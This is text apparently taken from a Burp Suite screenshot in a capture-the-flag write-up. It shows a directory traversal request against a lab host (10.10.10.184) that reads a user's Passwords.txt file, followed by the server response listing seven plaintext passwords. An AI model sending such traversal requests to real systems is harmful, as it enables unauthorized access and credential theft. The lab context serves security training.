 Request
Pretty Raw Hex
\n
1 GET /../../../../../../../../../../../../Users/Nathan/Desktop/Passwords.txt HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: dataPort=6063; lang_type=0x0c0a%24Spanish_Spain
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$